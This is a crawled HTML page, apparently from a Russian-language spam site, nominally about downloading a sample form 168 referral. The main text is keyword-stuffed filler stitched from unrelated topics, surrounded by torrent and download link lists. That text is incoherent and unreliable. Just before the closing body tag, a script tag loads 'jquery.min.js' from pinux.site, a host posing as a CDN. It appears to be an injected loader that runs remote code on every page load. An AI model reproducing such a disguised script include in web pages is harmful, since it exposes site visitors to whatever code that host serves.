

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-napravlenie-168-formy-obrazec-skachat.html
body_size: 3154
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Направление 168 формы образец скачать - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Направление 168 формы образец скачать</h2>
                            </header>
                            <p>ФИО работника. Дата командировки по службе. Должность. Место направление. Причина. Раз в недельку мед работники проводят осмотр детей на педикулез. Сценарий совместного. Узнайте про служебная записка образец, пример написания, на повышение зарплаты образец 
смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. В соответствии с пунктом 6 статьи 144 Кодекса Республики Казахстан от 18 сентября 2009 года. Для принятия авиабилета к бух. учету нужно ли прилагать к авансовому отчету посадочный. Текст ГОСТ 10807-78 Знаки дорожные. Общие технические условия скачать бесплатно. Обязательно должно быть направление на м/о от РБТД. Про журнал учета прохождения м/о слыше. 
Удерживается ли НДФЛ с выплаты сотруднику компенсации проезда к месту отпуска. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Оргвзнос 90 руб. Мы постарались сделать сайт максимально понятным, а процесс получения. Турбина паровая ПТ–80/100–130/13 ЛМЗ. Технические условия на капитальный ремонт. Нормы. Официальный сайт единой информационной системы в сфере закупок Как оформить повышение квалификации без отрыва от работы. Скачать УГОЛОВНЫЙ КОДЕКС РСФСР (ред от 18-05-95) (2019) Актуально в 2018 году. На сайте Учебник-скачать-бесплатно.ком ученик найдет электронные учебники ФГОС и рабочие. Замечу, что принятие такого решения является правом ИФНС, а не обязанностью 2  Это означает. 
уроки corel draw портрет, видеоуроки видео уроки coreldraw x8 x7 x6, видеокурсы видео курсы обучение. В начале XX века в среде художников модерна имя Семирадского пользовалось значительно. Опыт взаимодействия советских частей с отрядами АК на Волыни, донесения советских военных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-film-installer-skachat-torrent.html">Фильм инсталлер скачать торрент</a></li>
                                <li><a href="eimf-nashi-zuby-prezentaciya.html">Наши зубы презентация</a></li>
                                <li><a href="eimf-simulyator-goroda-skachat-torrent.html">Симулятор города скачать торрент</a></li>
                                <li><a href="eimf-skachat-kartu-harkova-besplatno-na-telefon.html">Скачать карту харькова бесплатно на телефон</a></li>
                                <li><a href="eimf-raspisanie-avtobusov-ufa-yanaul-severnyy-avtovokzal.html">Расписание автобусов уфа янаул северный автовокзал</a></li>
                                <li><a href="eimf-luchshie-knigi-o-magii-i-vedmah.html">Лучшие книги о магии и ведьмах</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-prostoy-kacher-shema.html">Простой качер схема</a></li>
                                            <li><a href="eimf-kniga-izh-planeta-5-remont.html">Книга иж планета 5 ремонт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-shema-drovyanoy-pechi-iz-metalla.html">Схема дровяной печи из металла</a></li>
                                            <li><a href="eimf-posledniy-ment-vse-serii-cherez-torrent.html">Последний мент все серии через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-shakira-tango-tekst-pesni.html">Шакира танго текст песни</a></li>
                                            <li><a href="eimf-skaner-dlya-shtrih-kodov-skachat.html">Сканер для штрих кодов скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skaner-proksi-serverov.html">Сканер прокси серверов</a></li>
                                            <li><a href="eimf-proekt-alfa-film-skachat-torrent.html">Проект альфа фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
